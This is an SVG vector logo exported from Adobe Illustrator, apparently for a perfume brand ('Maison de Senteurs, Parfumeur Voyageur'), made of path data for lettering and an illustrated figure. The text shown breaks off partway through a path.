body_size: 24715
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="350px" height="177px" viewBox="0 -4.394 350 177" enable-background="new 0 -4.394 350 177" xml:space="preserve">
<path fill="none" stroke="#FFFFFF" stroke-miterlimit="10" d="M191.807,88.898c-0.263,1.567-0.291,3.769,0.125,4.593
	c0.127,0.26,0.646,0.389,3.9,0.473c0.509,0.013,1.016,0.015,1.463,0.015c0.75,0,1.34-0.013,1.516-0.015
	c0.088,0.017,0.847,0.269,0.939,0.217c0.253-0.137,0.469-0.428,0.318-2.459"/>
<g>
	<g>
		<g>
			<path d="M22.856,137.138h-3.241v-15.834l-7.156,11.75h-2.06l-7.226-11.853l0.067,15.937H0V114.18h2.363l9.05,14.89l9.047-14.89
				h2.396V137.138z"/>
			<path d="M32.65,131.229l-2.565,5.908h-3.444l10.229-23.094h3.04l10.23,23.094h-3.445l-2.566-5.908H32.65z M38.39,117.926
				l-4.456,10.332h8.912L38.39,117.926z"/>
			<path d="M57.13,137.138h-3.208V114.18h3.208V137.138z"/>
			<path d="M77.404,115.413c1.722,1.158,2.718,2.92,2.987,5.282h-3.207c-0.496-2.835-2.408-4.253-5.739-4.253
				c-1.553,0-2.802,0.348-3.747,1.047c-0.945,0.697-1.418,1.631-1.418,2.801c0,1.823,1.406,2.994,4.219,3.512l3.208,0.642
				c2.184,0.429,3.832,1.132,4.947,2.111c1.114,0.979,1.67,2.313,1.67,4.001c0,2.115-0.798,3.82-2.396,5.113
				c-1.6,1.295-3.704,1.941-6.314,1.941c-2.792,0-5.053-0.697-6.787-2.092c-1.733-1.396-2.712-3.333-2.937-5.809h3.207
				c0.248,1.599,0.946,2.836,2.093,3.713c1.148,0.879,2.678,1.318,4.591,1.318c1.621,0,2.899-0.344,3.833-1.031
				c0.935-0.687,1.402-1.604,1.402-2.75c0-1.801-1.284-2.938-3.85-3.412l-3.881-0.742c-4.278-0.811-6.416-2.902-6.416-6.278
				c0-2.049,0.766-3.702,2.297-4.964c1.531-1.262,3.556-1.891,6.076-1.891C73.628,113.674,75.682,114.252,77.404,115.413z"/>
			<path d="M104.382,117.202c2.329,2.33,3.494,5.148,3.494,8.457s-1.165,6.127-3.494,8.459c-2.329,2.328-5.149,3.492-8.457,3.492
				c-3.31,0-6.128-1.164-8.458-3.492c-2.329-2.332-3.495-5.15-3.495-8.459s1.167-6.127,3.495-8.457
				c2.33-2.33,5.148-3.494,8.458-3.494C99.232,113.708,102.053,114.872,104.382,117.202z M102.086,131.989
				c1.677-1.744,2.515-3.855,2.515-6.33c0-2.476-0.838-4.587-2.515-6.33c-1.678-1.744-3.732-2.617-6.162-2.617
				c-2.454,0-4.52,0.873-6.196,2.617c-1.676,1.743-2.515,3.854-2.515,6.33c0,2.475,0.838,4.586,2.515,6.33
				c1.677,1.745,3.742,2.617,6.196,2.617C98.354,134.606,100.409,133.734,102.086,131.989z"/>
			<path d="M132.726,137.138h-2.633l-14.044-17.017v17.017h-3.208V114.18h2.532l14.112,17.285V114.18h3.241V137.138z"/>
			<path d="M189.063,115.413c1.723,1.158,2.719,2.92,2.989,5.282h-3.208c-0.494-2.835-2.408-4.253-5.738-4.253
				c-1.555,0-2.803,0.348-3.75,1.047c-0.943,0.697-1.416,1.631-1.416,2.801c0,1.823,1.408,2.994,4.221,3.512l3.208,0.642
				c2.182,0.429,3.832,1.132,4.944,2.111c1.113,0.979,1.672,2.313,1.672,4.001c0,2.115-0.799,3.82-2.397,5.113
				c-1.597,1.295-3.702,1.941-6.313,1.941c-2.789,0-5.053-0.697-6.787-2.092c-1.731-1.396-2.711-3.333-2.937-5.809h3.208
				c0.248,1.599,0.945,2.836,2.092,3.713c1.149,0.879,2.68,1.318,4.594,1.318c1.621,0,2.896-0.344,3.83-1.031
				c0.936-0.687,1.401-1.604,1.401-2.75c0-1.801-1.282-2.938-3.848-3.412l-3.884-0.742c-4.275-0.811-6.415-2.902-6.415-6.278
				c0-2.049,0.765-3.702,2.295-4.964c1.531-1.262,3.557-1.891,6.078-1.891C185.287,113.674,187.341,114.252,189.063,115.413z"/>
			<path d="M200.088,124.274h11.749v2.971h-11.749v6.922h13.098v2.972H196.88V114.18h16.306v2.972h-13.098V124.274L200.088,124.274z
				"/>
			<path d="M237.869,137.138h-2.633l-14.045-17.017v17.017h-3.209V114.18h2.533l14.112,17.285V114.18h3.241V137.138L237.869,137.138
				z"/>
			<path d="M252.895,117.151v19.986h-3.209v-19.986h-8.271v-2.972h19.751v2.972H252.895z"/>
			<path d="M267.92,124.274h11.75v2.971h-11.75v6.922h13.102v2.972h-16.309V114.18h16.309v2.972H267.92V124.274z"/>
			<path d="M305.061,127.178c0,3.13-0.91,5.654-2.735,7.58c-1.822,1.925-4.229,2.886-7.226,2.886c-2.992,0-5.401-0.961-7.225-2.886
				c-1.824-1.926-2.734-4.45-2.734-7.58V114.18h3.207v12.998c0,2.185,0.625,3.973,1.873,5.367c1.25,1.396,2.877,2.095,4.879,2.095
				c2.004,0,3.629-0.697,4.877-2.095c1.25-1.396,1.875-3.184,1.875-5.367V114.18h3.207v12.998H305.061z"/>
			<path d="M313.74,129.204v7.935h-3.208V114.18h8.981c2.61,0,4.731,0.681,6.363,2.042c1.631,1.362,2.448,3.18,2.448,5.452
				c0,1.802-0.519,3.326-1.554,4.576c-1.035,1.248-2.442,2.108-4.219,2.582l6.953,8.306h-3.949l-6.686-7.935H313.74z
				 M319.41,126.233c1.666,0,3.039-0.411,4.119-1.232s1.621-1.931,1.621-3.326c0-1.373-0.541-2.469-1.621-3.291
				c-1.08-0.82-2.453-1.231-4.119-1.231h-5.67v9.082L319.41,126.233L319.41,126.233z"/>
			<path d="M347.014,115.413c1.721,1.158,2.717,2.92,2.986,5.282h-3.208c-0.495-2.835-2.408-4.253-5.737-4.253
				c-1.555,0-2.804,0.348-3.75,1.047c-0.945,0.697-1.418,1.631-1.418,2.801c0,1.823,1.406,2.994,4.221,3.512l3.207,0.642
				c2.184,0.429,3.832,1.132,4.947,2.111c1.113,0.979,1.672,2.313,1.672,4.001c0,2.115-0.801,3.82-2.397,5.113
				c-1.599,1.295-3.703,1.941-6.313,1.941c-2.793,0-5.054-0.697-6.787-2.092c-1.733-1.396-2.713-3.333-2.937-5.809h3.206
				c0.248,1.599,0.947,2.836,2.094,3.713c1.146,0.879,2.678,1.318,4.592,1.318c1.621,0,2.897-0.344,3.834-1.031
				c0.934-0.687,1.4-1.604,1.4-2.75c0-1.801-1.285-2.938-3.852-3.412l-3.881-0.742c-4.276-0.811-6.416-2.902-6.416-6.278
				c0-2.049,0.767-3.702,2.297-4.964c1.531-1.262,3.556-1.891,6.076-1.891C343.236,113.674,345.29,114.252,347.014,115.413z"/>
		</g>
		<g>
			<path fill="#AE936C" d="M147.83,119.635c1.837,0,3.357,0.56,4.562,1.677c1.205,1.116,1.807,2.528,1.807,4.237
				c0,1.73-0.603,3.166-1.807,4.307c-1.205,1.143-2.725,1.712-4.562,1.712h-4.474v-11.933H147.83z M147.83,129.62
				c1.193,0,2.192-0.392,3-1.176c0.806-0.783,1.211-1.749,1.211-2.896c0-1.123-0.405-2.063-1.211-2.824
				c-0.808-0.762-1.808-1.141-3-1.141h-2.37v8.035h2.37V129.62z"/>
			<path fill="#AE936C" d="M158.466,124.706h5.861v1.948h-5.861v2.966h6.563v1.947h-8.667v-11.934h8.667v1.949h-6.563V124.706
				L158.466,124.706z"/>
		</g>
	</g>
	<g>
		<g>
			<path fill="#AE936C" d="M86.879,161.094c0.812,0,1.468,0.216,1.966,0.645c0.5,0.43,0.748,1.002,0.748,1.711
				c0,0.737-0.259,1.33-0.779,1.776c-0.519,0.446-1.205,0.672-2.058,0.672h-1.422v2.161H84.36v-6.965H86.879z M86.849,164.997
				c0.532,0,0.962-0.143,1.29-0.426c0.329-0.283,0.492-0.656,0.492-1.121c0-0.437-0.164-0.789-0.492-1.055
				c-0.327-0.268-0.757-0.4-1.29-0.4h-1.515v3.002H86.849z"/>
			<path fill="#AE936C" d="M95.192,166.266l-0.778,1.793H93.37l3.103-7.004h0.921l3.104,7.004h-1.044l-0.779-1.793H95.192z
				 M96.933,162.231l-1.352,3.135h2.705L96.933,162.231z"/>
			<path fill="#AE936C" d="M105.787,165.65v2.408h-0.972v-6.966h2.724c0.791,0,1.435,0.207,1.93,0.619
				c0.496,0.414,0.743,0.968,0.743,1.654c0,0.549-0.158,1.01-0.472,1.389c-0.313,0.379-0.742,0.642-1.28,0.783l2.11,2.521h-1.199
				l-2.028-2.408H105.787L105.787,165.65z M107.508,164.75c0.505,0,0.921-0.125,1.25-0.375c0.327-0.248,0.491-0.584,0.491-1.008
				c0-0.416-0.165-0.75-0.491-0.998c-0.329-0.25-0.745-0.375-1.25-0.375h-1.721v2.756H107.508z"/>
			<path fill="#AE936C" d="M115.913,164.342h3.452v0.9h-3.452v2.815h-0.973v-6.966h4.864v0.902h-3.892L115.913,164.342
				L115.913,164.342z"/>
			<path fill="#AE936C" d="M130.115,165.036c0,0.949-0.277,1.717-0.831,2.301c-0.552,0.584-1.282,0.875-2.19,0.875
				c-0.91,0-1.639-0.291-2.192-0.875c-0.554-0.584-0.829-1.352-0.829-2.301v-3.941h0.972v3.941c0,0.664,0.188,1.205,0.568,1.629
				c0.379,0.424,0.872,0.635,1.48,0.635c0.607,0,1.099-0.211,1.479-0.635c0.379-0.424,0.568-0.965,0.568-1.629v-3.941h0.974v3.941
				H130.115z"/>
			<path fill="#AE936C" d="M141.877,168.059h-0.983v-4.803l-2.171,3.563h-0.624l-2.193-3.596l0.021,4.834h-0.982v-6.966h0.716
				l2.744,4.518l2.745-4.518h0.728L141.877,168.059L141.877,168.059z"/>
			<path fill="#AE936C" d="M147.783,164.159h3.563v0.898h-3.563v2.1h3.973v0.901h-4.946v-6.966h4.946v0.902h-3.973V164.159z"/>
			<path fill="#AE936C" d="M162.321,165.036c0,0.949-0.276,1.717-0.83,2.301c-0.552,0.584-1.284,0.875-2.191,0.875
				c-0.907,0-1.638-0.291-2.19-0.875c-0.554-0.584-0.831-1.352-0.831-2.301v-3.941h0.973v3.941c0,0.664,0.19,1.205,0.568,1.629
				c0.379,0.424,0.872,0.635,1.48,0.635c0.608,0,1.102-0.211,1.48-0.635c0.378-0.424,0.568-0.965,0.568-1.629v-3.941h0.973V165.036z
				"/>
			<path fill="#AE936C" d="M168.125,165.65v2.408h-0.973v-6.966h2.724c0.793,0,1.436,0.207,1.931,0.619
				c0.495,0.414,0.743,0.968,0.743,1.654c0,0.549-0.157,1.01-0.471,1.389s-0.741,0.642-1.28,0.783l2.11,2.521h-1.199l-2.028-2.408
				H168.125L168.125,165.65z M169.845,164.75c0.507,0,0.923-0.125,1.25-0.375c0.329-0.248,0.491-0.584,0.491-1.008
				c0-0.416-0.163-0.75-0.491-0.998c-0.327-0.25-0.743-0.375-1.25-0.375h-1.72v2.756H169.845z"/>
			<path fill="#AE936C" d="M187.311,168.1h-0.899l-3.187-7.006h1.076l2.561,5.693l2.572-5.693h1.063L187.311,168.1z"/>
			<path fill="#AE936C" d="M200.729,162.012c0.707,0.705,1.061,1.56,1.061,2.564c0,1.004-0.354,1.858-1.061,2.563
				c-0.707,0.708-1.562,1.062-2.565,1.062c-1.003,0-1.858-0.354-2.565-1.062c-0.707-0.705-1.06-1.562-1.06-2.563
				c0-1.006,0.354-1.859,1.06-2.564c0.707-0.708,1.563-1.063,2.565-1.063C199.167,160.95,200.021,161.304,200.729,162.012z
				 M200.032,166.497c0.509-0.529,0.763-1.168,0.763-1.92s-0.254-1.392-0.763-1.92c-0.509-0.529-1.132-0.796-1.869-0.796
				c-0.745,0-1.371,0.267-1.879,0.796c-0.509,0.528-0.763,1.168-0.763,1.92s0.254,1.391,0.763,1.92
				c0.509,0.528,1.134,0.795,1.879,0.795C198.9,167.292,199.523,167.025,200.032,166.497z"/>
			<path fill="#AE936C" d="M209.547,165.643v2.416h-0.994v-2.416l-2.838-4.549h1.086l2.243,3.604l2.253-3.604h1.086L209.547,165.643
				z"/>
			<path fill="#AE936C" d="M217.777,166.266l-0.779,1.793h-1.045l3.104-7.004h0.922l3.103,7.004h-1.044l-0.778-1.793H217.777z
				 M219.518,162.231l-1.352,3.135h2.705L219.518,162.231z"/>
			<path fill="#AE936C" d="M234.17,168.059h-0.779l-0.072-1.281c-0.531,0.95-1.389,1.424-2.569,1.424
				c-1.024,0-1.882-0.348-2.571-1.043c-0.689-0.697-1.035-1.535-1.035-2.521c0-1.06,0.354-1.938,1.061-2.638
				c0.707-0.699,1.572-1.051,2.596-1.051c0.785,0,1.488,0.221,2.11,0.66c0.622,0.441,1.028,1.051,1.218,1.829h-1.043
				c-0.171-0.519-0.467-0.905-0.887-1.161c-0.42-0.258-0.883-0.385-1.387-0.385c-0.766,0-1.404,0.255-1.916,0.768
				c-0.512,0.512-0.769,1.17-0.769,1.978c0,0.725,0.248,1.342,0.743,1.854c0.494,0.512,1.121,0.766,1.879,0.766
				c0.634,0,1.16-0.186,1.577-0.555c0.417-0.375,0.683-0.863,0.799-1.472h-2.448v-0.901h3.493v0.246L234.17,168.059L234.17,168.059z
				"/>
			<path fill="#AE936C" d="M240.002,164.159h3.564v0.898h-3.564v2.1h3.973v0.901h-4.945v-6.966h4.945v0.902h-3.973V164.159z"/>
			<path fill="#AE936C" d="M254.542,165.036c0,0.949-0.276,1.717-0.829,2.301s-1.283,0.875-2.191,0.875s-1.638-0.291-2.191-0.875
				c-0.553-0.584-0.83-1.352-0.83-2.301v-3.941h0.975v3.941c0,0.664,0.189,1.205,0.567,1.629s0.873,0.635,1.479,0.635
				c0.608,0,1.102-0.211,1.479-0.635s0.569-0.965,0.569-1.629v-3.941h0.972V165.036z"/>
			<path fill="#AE936C" d="M260.346,165.65v2.408h-0.974v-6.966h2.724c0.793,0,1.438,0.207,1.932,0.619
				c0.494,0.414,0.742,0.968,0.742,1.654c0,0.549-0.155,1.01-0.471,1.389c-0.314,0.379-0.74,0.642-1.281,0.783l2.11,2.521h-1.198
				l-2.027-2.408H260.346L260.346,165.65z M262.064,164.75c0.506,0,0.924-0.125,1.25-0.375c0.328-0.248,0.492-0.584,0.492-1.008
				c0-0.416-0.164-0.75-0.492-0.998c-0.326-0.25-0.744-0.375-1.25-0.375h-1.719v2.756H262.064z"/>
		</g>
	</g>
	<g>
		<path fill="#AE936C" d="M177.762,25.116c-0.137-0.035-0.275,0.047-0.309,0.184c-0.066,0.263-0.139,0.533-0.215,0.813
			c-0.037,0.135,0.041,0.275,0.177,0.313c0.022,0.007,0.044,0.008,0.067,0.008c0.11,0,0.213-0.072,0.244-0.186
			c0.078-0.28,0.15-0.557,0.219-0.822C177.98,25.287,177.898,25.149,177.762,25.116"/>
		<path fill="#AE936C" d="M178.126,23.463c-0.136-0.027-0.271,0.06-0.298,0.195c-0.053,0.266-0.114,0.54-0.178,0.822
			c-0.031,0.138,0.055,0.275,0.189,0.305c0.02,0.008,0.039,0.008,0.059,0.008c0.115,0,0.219-0.08,0.246-0.197
			c0.065-0.288,0.127-0.567,0.182-0.834C178.354,23.623,178.266,23.489,178.126,23.463"/>
		<path fill="#AE936C" d="M178.555,18.416c-0.141,0.012-0.244,0.138-0.229,0.276c0,0,0.018,0.188,0.018,0.548
			c0,0.078,0,0.172-0.004,0.271c-0.001,0.139,0.109,0.253,0.25,0.261c0.001,0,0.001,0,0.005,0c0.137,0,0.252-0.11,0.254-0.252
			c0.002-0.102,0.002-0.194,0.002-0.279c0-0.385-0.019-0.586-0.019-0.594C178.816,18.505,178.695,18.406,178.555,18.416"/>
		<path fill="#AE936C" d="M178.57,20.105c-0.141-0.009-0.26,0.095-0.271,0.236c-0.021,0.271-0.046,0.55-0.076,0.835
			c-0.016,0.138,0.084,0.264,0.226,0.278c0.009,0.002,0.019,0.002,0.028,0.002c0.127,0,0.235-0.094,0.25-0.227
			c0.032-0.291,0.061-0.576,0.078-0.853C178.816,20.239,178.712,20.119,178.57,20.105"/>
		<path fill="#AE936C" d="M178.404,21.792c-0.137-0.021-0.268,0.077-0.287,0.214c-0.039,0.272-0.084,0.551-0.135,0.827
			c-0.021,0.141,0.068,0.271,0.209,0.298c0.015,0,0.029,0.001,0.043,0.001c0.121,0,0.227-0.085,0.25-0.206
			c0.049-0.287,0.095-0.571,0.134-0.849C178.639,21.939,178.542,21.812,178.404,21.792"/>
		<path fill="#AE936C" d="M206.74,10.942l0.002,0.004c-0.002,0.005-0.004,0.009-0.006,0.016l0.019,0.004l0.146,0.28
			c0.033,0.01,0.064,0.018,0.095,0.018c0.083,0,0.146-0.051,0.188-0.112l0.021,0.011c0.021-0.051,0.04-0.097,0.058-0.141
			l0.084,0.062c0.002-0.003,0.377-0.509,0.732-1.032c0.348-0.519,0.48-1.278,0.506-1.447c0.37-0.942,0.163-1.087,0.063-1.156
			c-0.236-0.166-0.504,0.071-0.594,0.15c-0.544,0.483-0.99,2.064-1.279,3.212L206.74,10.942z M208.158,8.292
			c-0.018,0.05-0.038,0.104-0.059,0.153l-0.017,0.061c0,0.005-0.11,0.788-0.429,1.257c-0.04,0.062-0.081,0.124-0.12,0.183
			C207.783,9.09,207.991,8.586,208.158,8.292"/>
		<path fill="#AE936C" d="M217.57,19.361c-0.069-0.085-0.166-0.198-1.473-0.283c-0.824-0.056-1.774,0.492-2.463,0.978
			c0.125-0.188,0.26-0.394,0.399-0.623c0.646-1.053,1.333-1.426,1.34-1.43l0.696-0.36l-0.777-0.115
			c-0.029-0.007-0.711-0.103-1.292,0.028l-0.002-0.011c-1.067,0.244-1.897,0.985-2.489,1.715c-0.037-0.044-0.058-0.077-0.058-0.077
			l-0.024-0.038l-0.035-0.029c-0.092-0.069-0.195-0.136-0.31-0.189l0.138-0.062c-0.031-0.073-0.326-0.711-0.837-0.655
			c-0.226,0.025-0.429,0.182-0.61,0.477c-1.084,0.004-2.467,0.348-3.889,0.86v-0.001c-0.055-0.047-0.547-0.465-1.004-0.21
			c-0.229,0.123-0.377,0.381-0.451,0.784c-0.375,0.161-0.75,0.329-1.115,0.506l0.078-0.094c-0.16-0.138-0.518-0.325-0.838-0.149
			c-0.174,0.095-0.361,0.292-0.438,0.845c-0.396,0.207-0.787,0.421-1.177,0.646l0.134-0.178c-0.166-0.124-0.532-0.285-0.86-0.092
			c-0.256,0.152-0.414,0.475-0.473,0.983c-0.391,0.239-0.775,0.49-1.152,0.739l0.073-0.091c-0.161-0.126-0.517-0.29-0.834-0.105
			c-0.267,0.155-0.42,0.502-0.472,1.063c-0.322,0.232-0.641,0.474-0.948,0.714c-0.175-0.142-0.61-0.437-1.007-0.229
			c-0.342,0.183-0.506,0.659-0.496,1.475c-0.68,0.598-1.315,1.205-1.887,1.815c0.03-0.517,0.158-0.614,0.183-0.626
			c0.062-0.033,0.218,0.052,0.298,0.122l0.172-0.182l0.171-0.188c-0.045-0.047-0.47-0.419-0.88-0.201
			c-0.234,0.125-0.502,0.444-0.449,1.632c-0.031,0.036-0.064,0.071-0.097,0.104c-0.242,0.278-0.474,0.544-0.704,0.8
			c-0.064-0.057-0.534-0.445-0.977-0.204c-0.377,0.207-0.539,0.785-0.485,1.783c-0.177,0.188-0.353,0.367-0.522,0.54
			c-0.199-0.16-0.629-0.371-0.998-0.158c-0.363,0.208-0.533,0.731-0.517,1.612c-0.419,0.383-0.802,0.708-1.146,0.988
			c-1.928-0.806-2.459-1.834-2.594-2.216c0.127-0.063,0.232-0.118,0.31-0.163c0.239-0.146,0.303-0.338,0.312-0.475
			c0.03-0.395-0.346-0.781-0.516-0.935c0.093-0.264-0.01-0.524-0.221-0.863l-0.026-0.043c-0.043-0.069-0.091-0.144-0.108-0.183
			c0.041-0.061,0.189-0.198,0.346-0.341l0.141-0.126c0.576-0.527,0.502-0.87,0.405-1.024c-0.21-0.343-0.794-0.334-1.792,0.034
			c-0.801,0.292-1.67,0.458-2.355,0.549c-0.072-0.227-0.225-0.577-0.519-0.65c-0.229-0.139-0.517-0.272-0.845-0.399
			c0.412-0.536,0.785-1.021,1.121-1.57c0.398,0.304,1.408,0.989,2.858,1.402c0.642,0.181,1.418,0.319,2.296,0.319
			c1.118,0,2.4-0.229,3.777-0.87v0.003l0.287-0.116l-0.01-0.021c0.348-0.176,0.699-0.379,1.057-0.61l-0.01-0.018
			c0.965-0.15,1.979-0.37,2.433-0.68l-0.002-0.003c0.604-0.252,1.493-1.219,2.108-4.511c0.057-0.034,0.105-0.055,0.152-0.066
			l0.012,0.011c-0.033,0.037-0.063,0.049-0.063,0.049c0.005-0.001,0.149-0.053,0.694,0.021c0.293,0.038,0.561,0.058,0.793,0.058
			c0.547,0,0.932-0.104,1.158-0.312c0.049,0.041,0.11,0.08,0.191,0.112c0.049,0.021,0.102,0.036,0.159,0.049l-0.925,1.594
			l0.438,0.253l1.045-1.801c0.409-0.014,0.854-0.125,1.143-0.346c0.543-0.408,0.445-0.924,0.305-1.165
			c0.141-0.227,0.225-0.495,0.236-0.791c0.012-0.241,0.02-0.443-0.051-0.573c0.141-0.292,0.23-0.591,0.236-0.811
			c0.012-0.322-0.173-0.533-0.355-0.648c0.013-0.036,0.023-0.075,0.041-0.122c0.203-0.629,0.744-2.298,3.287-2.658
			c0.922-0.133,1.707-0.44,2.346-0.805c-0.012,0.036-0.021,0.077-0.021,0.118c-0.027,0.373,0.376,0.636,0.682,0.798
			c0.58,0.315,0.982,0.41,1.256,0.41c0.123,0,0.221-0.021,0.295-0.045c0.15-0.053,0.261-0.15,0.313-0.276
			c0.072-0.178-0.033-0.43-0.316-0.757c-0.172-0.195-0.739-0.772-1.439-0.753c0.913-0.688,1.387-1.384,1.42-1.438l-0.423-0.281
			c-0.011,0.015-0.75,1.114-2.19,1.875c0.039-0.531-0.131-1.374-1.025-1.716c-0.483-0.184-0.648,0.021-0.708,0.16
			c-0.187,0.452,0.646,1.533,1.039,1.869c-0.394,0.149-0.825,0.27-1.298,0.336c-1.269,0.183-2.101,0.668-2.65,1.213
			c0.541-1.676,1.416-3.994,2.482-5.425c0.102,0.085,0.259,0.087,0.328,0.087c0.547,0,2.168-0.333,2.928-1.162
			c0.505-0.552,0.646-0.827,0.544-1.06c-0.035-0.077-0.13-0.213-0.375-0.213c-0.058,0-0.118,0.007-0.171,0.016
			c-0.021,0.002-0.036,0.003-0.049,0.007c-0.617,0.047-1.447,0.555-2.103,1.027c0.215-0.656,0.124-1.949,0.11-2.12
			c-0.069-0.874-0.633-1.168-0.924-1.2l-0.181-0.019l-0.077,0.162c-0.674,1.427,0.309,3.193,0.352,3.269l0.148-0.086
			c-0.272,0.214-0.537,0.484-0.789,0.802c-0.168-0.424-0.82-1.42-2.365-1.381c-0.221,0.006-0.895,0.024-0.93,0.496
			c-0.021,0.267,0.207,0.551,0.674,0.852c0.353,0.223,0.764,0.4,1.045,0.452c0.238,0.043,0.492,0.063,0.75,0.063h0.002
			c0.199,0,0.365-0.012,0.484-0.022c-1.416,2.066-2.436,5.398-2.814,6.769c-0.031-0.047-0.063-0.09-0.092-0.119
			c-0.236-0.235-0.488-0.019-0.623,0.098c-0.109,0.101-0.25,0.217-0.459,0.327c-0.282,0.149-0.68,0.163-1.032,0.173
			c-0.214,0.008-0.413,0.011-0.591,0.044c-0.604,0.115-0.721,0.481-0.789,0.846c-0.004,0.023-0.006,0.039-0.008,0.051
			c-0.013,0.004-0.025,0.006-0.037,0.009c-0.094,0.038-0.229,0.087-0.426,0.216c-0.44,0.281-0.804,0.599-0.838,0.63
			c-0.209,0.114-0.533,0.223-0.848,0.306c-0.074-0.096-0.227-0.249-0.458-0.234c-0.049,0.003-0.097,0.014-0.14,0.026
			c-0.068-0.002-0.14,0.019-0.191,0.072c-0.921,0.9-2.656,1.363-3.268,1.506l-0.008-0.04c-3.982,0.772-7.924-2.902-8.293-3.259
			c-0.393-0.958-1.012-1.544-1.365-1.817c0.574-0.413,1.17-1.003,1.709-1.777c0.058-0.062,0.11-0.128,0.158-0.202l-0.016-0.014
			c0.443-0.683,0.842-1.498,1.146-2.463c0.01-0.006,0.021-0.009,0.031-0.014c0.816-0.386,2.986-1.412,3.1-3.023
			c0.066-0.945-0.602-1.896-1.975-2.82c-0.107-0.591-0.734-3.193-3.51-3.449c-3.852-0.356-5.159,2.442-5.367,2.962
			c-1.016,0.475-1.63,0.949-1.647,0.965l0.015,0.021c-0.822,0.608-1.218,1.279-1.173,1.992c0.081,1.288,1.596,2.26,2.021,2.506
			c-0.158,0.728-0.265,1.589-0.187,2.47c-0.717,0.067-4.54,0.499-6.149,2.214c-0.697,0.743-2.251,3.04-3.499,6.189
			c-0.476-0.404-2.147-1.636-4.798-1.488l-0.891-2.785l0.056-0.027c0.077-0.051,0.162-0.159,0.167-0.316
			c0.011-0.27-0.198-0.561-0.654-0.915c-0.048-0.041-0.182-0.146-0.34-0.146c-0.138,0-0.299,0.081-0.359,0.298
			c-0.153,0.325-0.371,0.887-0.188,1.176c0.072,0.117,0.196,0.185,0.342,0.185l0.005-0.001l0.782,2.667
			c-1.121,0.211-2.383,0.665-3.776,1.497c-6.025,3.604-8.181,7.108-8.271,7.257l-0.069,0.11l0.569,1.302l0.253-0.168
			c0.049-0.031,4.875-3.216,7.994-3.34c-0.134,0.657-0.175,1.37-0.061,2.132l-0.08,0.049c-0.179,0.108-4.352,2.697-4.41,5.46
			c-0.011,0.45,0.041,0.852,0.142,1.214c-0.333,0.278-1.855,1.632-3.082,3.824c-0.603-0.457-3.672-2.611-7.36-1.996
			c-2.667,0.446-5.003,2.246-6.933,5.35c-3.874,6.229-0.732,9.23,2.04,11.879c0.097,0.088,0.191,0.18,0.285,0.271
			c-0.033,0.07-0.029,0.159,0.016,0.233c0.022,0.036,2.236,3.708,1.102,6.511c-0.562,1.389-1.858,2.353-3.854,2.868
			c-0.135,0.033-0.217,0.173-0.184,0.307c0.031,0.116,0.134,0.19,0.247,0.19c0.021,0,0.042-0.002,0.063-0.008
			c2.162-0.556,3.575-1.623,4.199-3.168c0.512-1.267,0.476-2.875-0.105-4.652c-0.167-0.508-0.352-0.957-0.519-1.321
			c0.549,0.581,1.021,1.171,1.325,1.799c0.67,1.877,0.383,4.179-2.142,7.771l0.313,0.216l0.001,0.037
			c0.016,0,0.028-0.004,0.043-0.004l0.058,0.041c0.012-0.018,0.023-0.034,0.036-0.051c0.735-0.114,1.487-0.86,2.235-2.218
			c0.475-0.864,0.802-1.705,0.905-1.984c1.494-0.774,2.421-1.956,2.683-3.418c0.382-2.131-0.673-4.718-2.898-7.098
			c-0.09-0.093-0.175-0.194-0.255-0.294c0.663-4.101,2.003-6.761,3.983-7.893c1.71-0.98,3.337-0.432,3.493-0.376
			c-0.374,1.395-0.532,2.974-0.293,4.706c0.832,6.074,3.868,8.744,5.683,10.341c0.299,0.266,0.559,0.492,0.766,0.699
			c1.505,1.504,3.132,3.521,2.366,5.777c-0.502,1.477-1.467,2.699-2.316,3.774c-1.036,1.311-2.014,2.547-1.937,3.978
			c-0.251,0.364-0.67,1.129-0.557,2.066c0.114,0.91,0.701,1.731,1.748,2.438c0.802,0.544,1.4,1.781,1.637,3.392
			c0.21,1.448,0.089,2.94-0.314,3.798l0.007,0.002l-1.624,3.346c-0.086,0.098-0.15,0.248-0.089,0.408
			c0.103,0.275,0.467,0.387,1.259,0.387c1.036,0,1.534,0.627,1.597,1.459c-0.815,0.693-0.567,2.494-0.537,2.711l0.012,0.072
			l0.047,0.053c0.15,0.178,0.594,0.244,1.187,0.244c0.819,0,1.917-0.129,2.88-0.271l0.192-0.026l0.022-0.19
			c0.301-2.399-1.907-3.661-1.968-3.688c-0.333-0.295-1.276-1.213-1.317-2.039c-0.03-0.604,0.192-1.07,0.474-1.657
			c0.198-0.414,0.423-0.885,0.59-1.48c0.35-1.251-0.15-2.629-0.336-3.073l0.008-0.005c-1.264-7.413,1.607-9.649,4.647-12.019
			c0.149-0.113,0.298-0.233,0.445-0.348c0.361-0.283,0.841-0.588,1.396-0.945c0.106-0.068,0.216-0.138,0.329-0.21
			c-0.195,2.337-2.876,4.994-4.203,6.307c-0.104,0.101-0.198,0.196-0.285,0.283c-1.208,1.207-0.533,2.604-0.015,3.165l0.708,0.851
			l0.19-0.125c0.821-0.533,2.283-0.479,2.476-0.468c6.34,1.564,6.152,4.594,6.049,6.222c-0.087,1.406-0.051,2.349,0.096,2.581
			l0.065,0.1l0.116,0.015c0.016,0.001,1.628,0.226,2.235,1.39c0.591,1.133-0.804,2.868-0.82,2.883l-0.301,0.369l0.477,0.045
			c1.568,0.144,2.603,0.197,3.287,0.197c1.274,0,1.336-0.184,1.379-0.314c0.525-1.571-0.97-3.076-1.387-3.458
			c0.041-0.561,0.12-2.755-0.933-5.407c-0.83-2.095-4.166-4.032-6.602-5.449c-1.001-0.579-1.947-1.127-2.116-1.373
			c-0.524-0.766-0.167-1.521-0.151-1.553l-0.049-0.023c0.478-1.691,2.729-2.671,5.288-3.782c0.477-0.207,0.973-0.423,1.468-0.645
			c2.995-1.356,3.461-4.198,3.527-5.285c1.131,0.342,2.492,0.594,4.063,0.594c1.111,0,2.33-0.128,3.644-0.432
			c0.128,0.232,0.262,0.515,0.396,0.853c0.453,1.155,0.967,3.201,0.826,6.384l-0.054,0.316c-0.002,0.014-0.282,1.466-0.669,2.679
